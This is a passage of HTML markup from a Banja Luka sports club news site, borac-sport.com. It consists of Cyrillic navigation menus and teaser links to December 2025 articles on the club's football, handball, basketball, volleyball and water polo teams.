menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-312"><a href="https://borac-sport.com/category/rukomet/" aria-current="page">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div><div class="mvp-cat-head left relative"><h1>Рукомет</h1></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/juricic-rijesio-derbi-krajine-dva-gola-i-asistencija-za-plus-sest-u-borbi-za-titulu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/borac-rudarprijedor-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://borac-sport.com/wp-content/uploads/borac-rudarprijedor-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/borac-rudarprijedor-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/borac-rudarprijedor-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/borac-rudarprijedor-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Јуричић ријешио дерби Крајине: Два гола и асистенција за +6 у борби за титулу!</a></li><li><a href="https://borac-sport.com/danas-krajiski-derbi-kao-uvod-u-mec-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/05/vinko_marinovic_borac_gosk_maj2024-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/05/vinko_marinovic_borac_gosk_maj2024-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/05/vinko_marinovic_borac_gosk_maj2024-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/05/vinko_marinovic_borac_gosk_maj2024-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/05/vinko_marinovic_borac_gosk_maj2024.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Данас крајишки дерби &#8211; као увод у меч полусезоне!</a></li><li><a href="https://borac-sport.com/tri-gola-za-3-u-borbi-za-titulu-crveno-plavi-savladali-posusje-i-odmakli-zrinjskom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-posusje-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Три гола за +3 у борби за титулу: Црвено-плави савладали Посушје и одмакли Зрињском</a></li><li><a href="https://borac-sport.com/pioniri-i-kadeti-zavrsili-sa-nastupima-u-2025-godini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/aleksa-ratkovic-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пионири и кадети завршили са наступима у 2025. години</a></li><li><a href="https://borac-sport.com/13-gol-juricica-za-3-boda-u-bijeljini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/luka-juricic-radnik-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-play fa-3"></i></div></div>13. гол Јуричића за 3 бода у Бијељини!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-312"><a href="https://borac-sport.com/category/rukomet/" aria-current="page">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/osice-lako-izasle-na-kraj-sa-ilidzom-za-kraj-ostao-derbi-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-zrinjski-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>&#8220;Осице&#8220; лако изашле на крај са Илиџом, за крај остао дерби полусезоне!</a></li><li><a href="https://borac-sport.com/borac-porazen-u-mostaru-povreda-nikse-petrovica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/niksa-petrovic-borac-sloga-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/niksa-petrovic-borac-sloga-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/niksa-petrovic-borac-sloga-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/niksa-petrovic-borac-sloga-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/niksa-petrovic-borac-sloga-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Мостару, повреда Никше Петровића</a></li><li><a href="https://borac-sport.com/borac-slavio-poslije-derbija-crveno-plavi-upisali-sedmu-pobjedu-u-prvenstvu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/milos-njezic-borac-sloga-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/milos-njezic-borac-sloga-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/milos-njezic-borac-sloga-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/milos-njezic-borac-sloga-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/milos-njezic-borac-sloga-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац славио послије дербија: Црвено-плави уписали седму побједу у првенству!</a></li><li><a href="https://borac-sport.com/u-boriku-derbi-republike-srpske-mikic-prizeljkuje-atmosferu-kao-protiv-gorazda-bilo-je-zaista-fantasticno/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/mirko-mikic-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>У Борику дерби Републике Српске! Микић прижељкује атмосферу као против Горажда: &#8220;Било је заиста фантастично!&#8220;</a></li><li><a href="https://borac-sport.com/prelijep-rukometni-ambijent-u-dvorani-borik-1500-navijaca-ispratilo-trijumf-nad-gorazdem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прелијеп рукометни амбијент у дворани Борик: 1.500 навијача испратило тријумф над Гораждем!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li><li><a href="https://borac-sport.com/vaterpolisti-porazeni-na-startu-kvalifikacionog-turnira-za-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-kometa.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Ватерполисти поражени на старту квалификационог турнира за Нордијску лигу</a></li><li><a href="https://borac-sport.com/prvi-poraz-vaterpolista-u-prvoj-b-ligi-slijedi-turnir-nordijske-lige-u-banjaluci/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-768x461.jpg 768w, 